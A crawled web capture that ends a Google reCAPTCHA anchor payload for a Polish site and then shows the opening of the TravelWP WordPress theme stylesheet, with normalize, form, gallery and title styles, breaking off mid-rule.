MKuRcKSOMOKayNbw7Y6YT1bbcOnPX01Kl/DqMKTw4pTR0RlZMK3w57CvnQHCgIFIsKWwoDDnsOYw63DqsOzA8OWwp7CmsKMTjzDm8OGw7TCncO1woZIXsOVw4bCm2/DoB3Co8Oaw7XDhnvDgloJKh8/w64cH8OMJcKNw4JIw64YwrbDlsKEw7Etw6HDokUEw68db8KuJCzDlyRZw4V7wrkoQRHDmyIAwoIpPsOAwo0PN8O1woEPwqJeM8K/AmheA8OGAcKHekAdw6V/ekjDksOQFsOtwr/CrgzDtGTCj8Oew5/CnFx2NMOXw7LCs8OrR8OEwrFbwq/DusOKWsK+bcO9w5XDm8ORFkwjwqYGYcKNX8Oqw7vDuMOtDBxnGsOXZMOyw4pVwq/DvsOiecKpMMKeWzbDtsKTwr1yTsK4P35JDcOAw6t4w7ESJsOFYsKJwo5nwpYww6LDvsOIHxDDvMOgwpY7CTLCg8OMMsO+NknCk1nDscKkc35gMsOiG8OBGhYCIcOlC8OsCMKubcOhVhFCAR9zSsO8KT08OhPDvE5Ww6dbdiVFZcORcmfCm3tHw6RTw5hddDBLw4/[base64]/[base64]/DjA/CgsKRRcKWXjnDrcOcRURkwo7Dj8KhWW3CvBIwwrbDqFcjJkx5BEtLwrpgIjNHw7PClhFid0XDrwvCrcOYwoo3w7DDqMOLQsOWwpc8wqHCrT1CwqbDrGfCsy5Vw4law5lnJcKEe8OIVcK/wr5Kw7DCmnlUwrTDjR5tw60Hw5BeAsO2w60bIsKjEcOrwoNtIsKbPUDCrQTCqsKmw4MgRsOfwqLDnDrDlsK6aMOYGsK5wqADLzlRwrVCwpDCr8OewqN3w4ZWBkQsPhDCh8KPd8Kzw47CpMKtwqVUwqZUUMKUGXLChcK4w4/DtMKawoEDOMK6djHDlMKLw4fDvlBUYcKFIAjDtmLDq8OcfzgNw5gcTsOQwrHCuCBXNVM2wovCvhPCjMKBw4XDo2TClMOtEyTDiFc3w7NBw4PCm1HCtMOOwoLCgcKUTUw/C8K8aHIWw6LDrsOlQwkfw6ELwpDCosKZeH4rWMORw78tecKyFH88wp/DhMOFwphOYsOif8OAwpM2w6gIc8O9w4Rsw7rCmMO+EU/CscK4w59dwo5gw6rCncK9KQ1CHMORIMKiHWrDrgDDu8KmwrYqwpV4w5jCr1MiclPCjMKqwqjDmsK2w7zCiQoYHkouw7AnwqjCk1loK1/DtWHDscOyw53DkSzCvMOKCCTCvMKeSwjDp8OYw5gMTsOQw7TDgGjDv8O5KsK/esOVwoDDnEjClMKVfcOSw7DCiyxdw5ERWMKCwpvDuW58wpIewojDn1vDpAAGwp3CgHHChRM8QcKFEijCjXNUKsKBFlU4N8KxC8KSbifCihjClsO1GkREw5MHwo9CMcOhw6LCosKzFXnCpMO9wrcyw6kLw50lZUnDtsOKwqQaw6TDsR/DumDCp8O5PMO7fy9adwp/[base64]/CrMKcw48gwoDDqxfCocODGAvDgMKlZXNiwpTDi8KkwpsfwpbCsm/[base64]/eMK5bH7DksOYw5nDvcOTeMKhRxjDgQNmfcKRBmd2w6bDllDDhsOkwpF4VSEHw4pWw6PClMOewqbDksKuw7YxDcOTw5JiwqvDmcOvDsKIw7EFVnrDnAvClMOJw73DoQkjwqFtccOkwr3DjMOtecOaw4xRw6HCjV8POQQXHFwoOX/CmsKNwqlDelXDscOXFibCm0lEwo/Cm8OdwozCkcOvdRhteSpsHwhJaVfDocOsGQscw5bChTvDrMOALSEKw6Qrw4wAwp3Cr8KCwoQEaUINDMOZZTsFw5AFesKlBRfCsMOxw7pKwqLDjcOoasK5woTCukLCsWp9wo3Dp8OYw5rDr1zCj8OYwp7Cv8O/NMK6IMKVaMKAwpfDjsO6GMKTwqvCuMOQwo4HdRbDtWDDsUFtw71UDcOWwqtlKMOmw7IQX8KeBMOEwpEAw4JIBxDCssKaTCzDuiLCkhzCrcKUaMODwpRPw7DCmiJKB0www5Naw7YQRMO3I0HDg0U/[base64]/Drlgjf8OHdMKJw53CgkkfwrfDoWRMBmHCt2IWw5JDwrXDiDNNw61vDQ/[base64]/Dk8KWw4YSw5fCkFXDoMOvLzIXUxI9wo85e8Kfw6XCiQ4fw5PDuDkSIDDDksOVw6TCvsOZwqo7woPDpSt8wqjCo8OEFsKPwqQtwr/CnXDDhcOVZT5VKMKYwrkgRnQEw4UMPW8nEcO7AcOow7zDk8KvKEwnFRscCMK1w515woBlaTXCsCgAw57DqCoow5Udw4nClE5HYXfDmsKDw6BIDsKrw4XDvWrCl8Oiwp/DhMKgX8O0w5/DsUQUwoVXR8K1w4/DrcO2Ni4qw5jDnGfCucOzRRPDicK6wp/Di8OZw7fDjBjDi8OEw7XCj3ReR3AURxxiEcO8K3VDTipyd1PCohPCnWYvw5bCnAkqA8Khw7sPwo7DtEbDh0vCusKQw7N2dlYiW8KLej7CgcO7Oi/DpcOEw59qwrgHIMOWw7E+RMOcaDFaQcOIwofDlG9nw6rCtT/DiEXCil7DrsOLwp58w6fCnQTDrytfw4gUwoPDosK8wroPbXbDlcKKcyB/Q2AQwq9DI1PCmcK9WsObK05RwoJOwpRAH8KdZsO7w5jDpcKCw4zDvSw/AMK2NyLDh0Z8AVZawqZ4HHcUC8K6C0t/X2BqdlpYaFVsJMOlDFZrw6nDoAnDocKfw7NTw5nCvhnCu2d9YcONw7rCiUNGFsK6LjTDhsOVw5pQw4/CpCpXwpLCj8Obw7/DtcOyP8Kbwp/Do1N3T8OJwpVqwr8Wwp9jF2cfBVApL8K4w5vDicO9FsOMwo/CtWt/w43DiEIYwrkBw64Iw5EYQcOLPsOkwpkETcOrwr5CcTlWw791PW1ww5skC8OxwrHDtTDDksKtwrXCvG7CiyLClMK4eMOMaMKxwpc+wqxULMKJwo1WRsK2wrR3w6/DgxfDhklLQwrDoh0ZB8K4wr3DksOoTkfCr0BNwpI9w5g8wq3CiFEmdHDDscOnwo4AwprDgcK+w7FZYWg5woDCqMOlwrvDi8K6wpdMTcKzw7/CrMKdUcOqdMOlUAcMOMKfw4jDkw8EwpnCoWtow7EewpHDnDhUMcKJL8K8esOkVMO9w4odMMO0Pg3DlcOGOMKbw70cfGnCjMKgwqHDgDfDrnogJWgiFVFzwrPDvXDCqjTDnsOtckjDphTCqEXChjPCnsKCw6MGwpwddlxbwrHCnH1tw4LDlcOXw5/[base64]/Ci3HDgsKzwpFMw7AzMsO/dVXCn8KJwqhgdUzDhcKCSAjDkcKTRcK1w4rCjgwHw5HCoUJaw5otFsKyHk7CglbDmhbCrMKUasOSwrQtbMOFLMOMB8O+NcKMbHHCkBwGd8KPZ8K8VDEkwq7DqcOvwp0vL8O5DlzDpMOUw7rCtVBuacOMwpoZw5Nmw73DsFUgVMOqwqZ+DcK5wpsJdRx8w6/DmMOZMMKZwpPCjsKBeMKqRwvDn8OZw4l/[base64]/DjDfCmyItwo98w4jCtxvDt8OYVELDnHLCncODwrzDn8KQFkfDgMKMw4sYwrHDqsKKw4bDrgpqNjgCw44Qw4ApElLCiRgDwrTCnsO/CRQiAsKDwoXCoXUvwrIsfcK2wqQ8G1zCilnDvsKTYsKsX24YNMKIw70ww5/CtltIICNGJWRJw7fDoXsbwoY1wosYYULDlsOJw5jCsSA8OcK2N8Oww7YtN1QdwpUpPcOcWcOsSF53Ew/CrcKRw7bCn8KxV8Oaw43CnAoSwr7DpsOJa8Kawol2w5nDgRxEw4PCsMO5c8KlN8K8wonCncKDNsO9wrZCw4bDqMK/biwrwqfCmmQzw7teNjRiwrjDrBvDpk7DuMOIXTjDhcO5fkY0JDk/w7IbKD5LQcK5Ww90Sk4SETxcZ8OjY8O5I8K4EMKNwq4GG8OnJcKpXWTDlcOVCw7DhGzDgsOvKsOdWTV8dcKKVlLClMOObMOmw7BZYMO5UmfCuGU8QMKfwrPDtlzDm8KsAA8EBR/CjD1Kw7NDc8Opw43Dlg0rwrxFwpTCiDDClk7DunPDoMKLw55jB8KUQ8K2wrtXw4HDpx3DlcOLwofDtsO6DsK9fsKAPywZw6XCsTfCrkvDknpQw75awqLCs8Osw6lQP8KzRMOZw4XDhMK1XsKJwoPChB/ChUPCoBnCp39uwpt/XsKJw69PE04MwpnDgEF9d2PDgjPCoMOefHNDw5LCtgXDvHM2wpJmwonCkcO8wqFlfsOlB8KfXsO+w70jwrXDgCw9I8KKOMK+w4/CgsKsw4vCu8K2VsKWwpHCiMO3w7LCu8Oow6kcwopmYyQsDcOxw57DhcKtJUBHN205w50/NDnCt8O/HsO/[base64]/DrMKaFQxZG0oTLDNGwpHChFHDnxdFwqnCjmjDkBtPE8OFw7vDv1/DkycFw7XDm8KDYQvDo8KlZMKbLwxnUwbCvRVGwqQcw6fDogPDtjMQwr/DqcKPfMKBLsKMw7TDgMK9w693BMOKD8KIImvCtDfDiF4vJg7ChsOewq48Wmd6w7rDinEpfTzCqWgeNMK9aVZAw7jCgi7CvmsRw6N1wqhmISzCksKzClEXLxlBwrjDiSB/wp3DuMKZXGPCj8OSw7DCl2/[base64]/DrQdySlXDq8K4V8OrA3NzLFhDw63CkBcFAVtbw6XCssKawoRlwq7DhScFbzpSw6rDo3VDwp3DuMOlw7o9w4IwA2/CrsO7VcOJw6oFOcKKw6VObQnDisO4Z8OFbcO3eRvCs2/CgCLDgVjCpcKCIsKZKsOTIGTDvxbDiiHDo8O5wrXCi8Kzw74QV8OAw6xpPB3DiH3ChmfCkHTDgA04UQbDiMOQw6XDvcKXwrnCu0BuRFzClkJhf8K/w6DDq8KHwpjCpSPCij1cc0YXdGtLVgrDpWjCv8KvwqTCpMKeWcOaw6fDq8O2e0PDtDHDkC/Dn8OGBsO4wq3DucKhwrHDocOiCDtjwoxuwrfDpwZnwp3Cs8O6w40Yw50Xw4DChsKEJBTDrWnCosO7w54Hw78PZMKBw4fCl2LDs8Oaw5vDmMO0ZxLCrsO/w5bDtwTDscKyQXHCgFs7w6jCqcOmwpcbQsOnw4jCp2BFw5dZw7XChcKBRMOPKGDCocO4JVjDmVhIwp7DvkVIwqtgw7ReT37DozV5w4lyw7Q+w5Rlw4R+wqNlUFbCiU/Dh8Oew6DCjsOew5sVw4ISwpIRw4PDpsO3DxJOw4kew5hIwrPCthnCq8OjV8OacGzCsy8yQsOlcw14EMKjw5nDoT3CsFc/w5tLw7TDr8K+wpZyZcKow7B0w6oEKAdUw7hoOHc4w7fDtxTDusOKC8KEQ8OxBzIFXwhzwrbCkcOjwrFhXMO8wqQSw5oWw7TCn8OZEnRsL0bCs8O8w6bCik/DrsONE8KACMO8AhrCosKlPMOCCsKUGgLDtS14cVbDvsKZPsKNw7zCgcKjccOzwpcIwqg8w6fDlFkkXSfDhWHCqxppQ8O8M8KnT8OUF8KeBcK9wpMEwpvDlDLCrsOKHcO7wrDCii7CvMK/w5RTZQw3wpo6woDCol7Ctg3Dp2U8FMOOQsOlwpNYWMKDw5tiUmvDlm1xwpLDrSjDijsgRAnDtsOCE8OxHsO+w6Yew4MlRMOFO0R/woLDhMO4w7XCosOCG2s4JMO7QsOPw63Du8KVNcK1HMKAwp0YDsOtbcOYXcOcP8OoYsO8wp/CvDZUwqBjVcKVdmssLMKBwp7DpRrCsgtBw5PCjnTCvsKSw4fDgAHCucOXwp7DhMOmYcORNybCuMOuD8KeBzhtBzBAaBjDjnlhw4HDokfDmFHDg8OpDcOqTA4sNHvDjcKuw7MhGQTCtcO/wovDqMK8w4ctHMK6woZEY8KGMcOAdsOvw7vDv8KsDSnCuyV+Tk0jwql8WMOvCntGdsKZw4/Ci8O2wrMgHcO8w4rClyA3wojCpcOLwr/[base64]/a0Uiw78+w7sHZ8Ovw540dMOowq/DiVVzYMOkw77CtcOcTsOiYMO7d1vCp8KjwqQnw7lXwrsjcsOkw4p5w7/CosKHHMO5MVzCn8KGwpLDmsKTbsOHH8O4w68VwpxGfUgqw4/DrsOfwpzCkA7DoMO6w6BSwp3Dr3TCjhcsBMOhwpvCixoOMDDCl34ICMKWK8KkAsK4GFTDoAh9wq/Cp8OPNUvCoGE0f8OzAcODwqAHE0zDvQNqwp7CvS8ewrnDqxFdfcOhVcKmOFLCq8OQwojDjifDlV02BsO4w7vChsKuBjrCjcONJ8Ohw6B5SmXDnW4Mw43Dr3UTw4tqwqprwozCucKiwr7CsA0/wpfDpiYIRcKaLBY8TMO+BGlIwoEZwrIZLjDDtkLChcOxwoFOw7bDj8Obw4l/[base64]/[base64]/CqirDvFAHw4lxLcKrLE7CmsKvw73Cn8KhKcKTHzhcwq06wqA+w6NBwrMqY8K5WCIXOzZ7TMO2NwLClcKcw4hgwr/CpR5Y\x22],null,[\x22conf\x22,null,\x226LetWvUcAAAAAK1rFLra-1FUGZjSmJ9_oDXC9FCV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sylwesterstudencki.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tJsGV/EW+wTVDhUNc2sZY6W56s2yd9OL6qu0sAd/Db0\\u003d\x22,1,0,null,1,1769343334221,0,0,[16,142,245,87],null,[14,121],\x22RC-OEngoIcZAWb05w\x22,null,null,null,null,null,\x220dAFcWeA4IWrq3UizdDXecmgoJBshgPkkkhxVwpC5ncj9ln-0Y_rkykGe7uu5J8zxES-SVNIBfMKQrtfEPVW-ru_Ar-Q_ccZQpXA\x22,1769426134224]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sylwesterstudencki.pl/wp-content/themes/travelwp/style.css?ver=6.5.7
body_size: 34343
content:
/*
Theme Name: TravelWP
Theme URI: http://travelwp.physcode.com/
Author: Physcode
Author URI: http://physcode.com/
Description: Description
Version: 1.3.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travelwp
Tags: two-columns, left-sidebar, right-sidebar, editor-style, rtl-language-support, sticky-post, theme-options, translation-ready, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

travelWP is based on physcode http://physcode.com/, (C) 2012-2015 Automattic, Inc.
physcode is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/**
 * Deprecated
 * Vendor prefix no longer required.
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Normalize
--------------------------------------------------------------*/
* {
	margin:  0;
	padding: 0;
}

html {
	font-family:              sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display:        inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height:  0;
}

[hidden],
template {
	display: none;
}

img {
	max-width: 100%;
	height:    auto;
}

a {
	background-color: transparent;
	outline:          none;
}

button {
	outline:         none;
	text-decoration: none;
}

a:active, a:hover, a:focus, a:visited {
	outline:            none !important;
	text-decoration:    none;
	border:             none;
	-moz-outline-style: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin:    0.67em 0;
}

mark {
	background: #ff0;
	color:      #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height:     0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size:   1em;
}

button,
input,
optgroup,
select,
textarea {
	color:  inherit;
	font:   inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor:             pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:  0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding:    0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border:  1px solid #E8E8E8;
	margin:  0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border:  0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 15px;
}

p:last-child {
	margin-bottom: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background:    #eee;
	font-family:   "Courier 10 Pitch", Courier, monospace;
	font-size:     15px;
	font-size:     0.9375rem;
	line-height:   1.6;
	margin-bottom: 1.6em;
	max-width:     100%;
	overflow:      auto;
	padding:       1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:   15px;
	font-size:   0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin-bottom:    1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left:   1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height:    auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width:  100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border:       1px solid;
	border-color: #ccc #ccc #bbb;
	background:   #e6e6e6;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
}

select {
	border: 1px solid #e3e3e3;
	-webkit-appearance: none;
	width: 100%;
	padding: 10px;
	border-radius: 0;
	background-color: #f2f2f2;
}


input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width:        100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin:      1.5em 0;
	overflow:    hidden;
	padding-top: 10px;
}

.site-main .comment-navigation .nav-links {
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float:      left;
	width:      50%;
	text-align: left;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float:      right;
	text-align: right;
	width:      50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip:     rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height:   1px;
	width:    1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius:    3px;
	box-shadow:       0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip:             auto !important;
	color:            #21759b;
	display:          block;
	font-size:        14px;
	font-size:        0.875rem;
	font-weight:      bold;
	height:           auto;
	left:             5px;
	line-height:      normal;
	padding:          15px 23px 14px;
	text-decoration:  none;
	top:              5px;
	width:            auto;
	z-index:          100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
}

img.alignleft {
	margin-right: 25px;
}

img .alignright {
	margin-left: 25px;
}

.alignright {
	float: right;
}

.aligncenter {
	clear:        both;
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content:      "";
	display:      table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

/*.hentry {*/
/*margin: 0 0 1.5em;*/
/*}*/
.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear:  both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border:        none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width:     100%;
}

.wp-caption img[class*="wp-image-"] {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -15px 1.5em -15px;
}

.gallery figure {
	margin: 0;
}

.gallery-item {
	display:        inline-block;
	text-align:     center;
	vertical-align: top;
	padding:        15px;
	width:          100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*#table*/
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

th, td {
	padding: 4px 6px;
}

table {
	border-collapse: separate;
	border-spacing:  0;
	border-width:    1px 0 0 1px;
	margin-bottom:   24px;
	width:           100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight:  700;
}

td {
	border-width: 0 1px 1px 0;
}

dd {
	margin-bottom: 24px;
}

.post-password-form label {
	font-weight: normal;
}

.post-password-form label input[type="password"] {
	padding: 6px 15px;
	border:  1px solid #E8E8E8;
}

.post-password-form input[type="Submit"] {
	padding:       6px 20px;
	border:        none;
	background:    #181818;
	color:         #fff;
	box-shadow:    0 0 0;
	border-radius: 0;
}

input[type=radio], input[type=checkbox] {
	border:             1px solid #b4b9be;
	background:         #fff;
	color:              #555;
	clear:              none;
	cursor:             pointer;
	display:            inline-block;
	line-height:        0;
	height:             16px;
	margin:             -4px 4px 0 0;
	outline:            0;
	padding:            0 !important;
	text-align:         center;
	vertical-align:     middle;
	width:              16px;
	min-width:          16px;
	-webkit-appearance: none;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-transition: .05s border-color ease-in-out;
	transition:         .05s border-color ease-in-out;
}

input[type=radio]:focus, input[type=radio]:active, input[type=checkbox]:focus, input[type=checkbox]:active {
	outline: none;
}

input[type=radio]:checked + label:before {
	color: #82878c;
}

input[type=radio] {
	-webkit-border-radius: 50%;
	border-radius:         50%;
	margin-right:          4px;
	line-height:           10px;
}

input[type=radio]:checked:before, input[type=checkbox]:checked:before {
	float:                   left;
	display:                 inline-block;
	vertical-align:          middle;
	width:                   16px;
	font:                    400 21px/1 FontAwesome;
	-webkit-font-smoothing:  antialiased;
	-moz-osx-font-smoothing: grayscale;
}

input[type=checkbox]:checked:before {
	content:   "\f00c";
	margin:    1px 0 0 0;
	color:     #1e8cbe;
	font-size: 12px;
}

input[type=radio]:checked:before {
	content:               "\f111";
	text-indent:           -9999px;
	-webkit-border-radius: 50px;
	border-radius:         50px;
	font-size:             24px;
	width:                 6px;
	height:                6px;
	margin:                4px;
	line-height:           16px;
	background-color:      #1e8cbe;
}

@-moz-document url-prefix() {
	.form-table input.tog, input[type=radio], input[type=checkbox] {
		margin-bottom: -1px;
	}
}

.shortcode_title {
	color: #333;
}

.shortcode_title.shortcode-title-style_1 {
	margin-bottom:  60px;
	text-align:     center;
	position:       relative;
	padding-bottom: 20px;
}

.shortcode_title.shortcode-title-style_1 .line_after_title {
	color: #ffd200;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:after {
	content:           ' ';
	display:           block;
	position:          absolute;
	height:            1px;
	bottom:            -2px;
	left:              50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	transform:         translate(-50%, 0);
	width:             50px;
	border-style:      solid;
	border-width:      3px 0 0 0;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              0;
	height:             0;
	left:               50%;
	margin-left:        -4px;
	bottom:             1px;
	border-style:       solid;
	border-width:       0 4px 4px 4px;
	border-top-color:   transparent;
	border-left-color:  transparent;
	border-right-color: transparent;
}

.shortcode_title .title_subtitle {
	margin-bottom: 10px;
	font-size:     1.200em;
	color:         inherit;
	line-height:   1.3em;
}

.shortcode_title .title_subtitle a:hover {
	text-decoration: underline;
}

.shortcode_title .title_primary {
	margin:         0;
	line-height:    1.333em;
	font-weight:    700;
	text-transform: uppercase;
	color:          inherit;
}

.shortcode_title.title-underline {
	border-bottom: 1px solid #e9e9e9;
}

.shortcode_title.title-underline:before {
	display: none;
}

.shortcode_title.text-white .title_subtitle, .shortcode_title.text-white .title_primary {
	color: #fff;
}

.shortcode_title.text-white.shortcode-title-style_1 .line_after_title {
	color: #fff;
}

.shortcode_title.shortcode-title-style_2 {
	margin-bottom: 40px;
	text-align:    center;
